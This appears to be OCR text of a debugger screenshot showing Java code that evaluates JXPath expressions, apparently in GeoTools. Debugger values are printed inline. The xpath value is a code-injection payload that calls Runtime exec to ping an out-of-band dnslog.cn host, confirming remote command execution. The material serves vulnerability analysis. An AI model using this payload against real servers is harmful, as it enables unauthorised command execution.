 public <T> T get(Object object, String xpath, Class<T> target) throws IllegalArgumentException {   object: "SimpleFeatureTypeImpl http://www.openplans.org
JXPathContext context = JXPathContext.newContext(object);   object: "SimpleFeatureTypeImpl http://www.openplans.org/spearfish:archsites identified ext
Enumeration declaredPrefixes = this.namespaces.getDeclaredPrefixes();   declaredPrefixes: Collections$3@16690
while(declaredPrefixes.hasMoreElements()) {
String prefix = (String)declaredPrefixes.nextElement();   declaredPrefixes: Collections$3@16690
String uri = this.namespaces.getURI(prefix);
context.registerNamespace(prefix, uri);
}
Iterator it = context.iteratePointers(xpath);   xpath: "exec(java.lang.Runtime.getRuntime(),'ping 4oomz2.dnslog.cn')"   context: JXPathContextReferen
List results = new ArrayList();
while(it.hasNext()) {
Pointer pointer = (Pointer)it.next();
if (pointer instanceof AttributeNodePointer) {
results.add(((AttributeNodePointer)pointer).getImmediateAttribute());
} else {
results.add(pointer.getValue());
}
}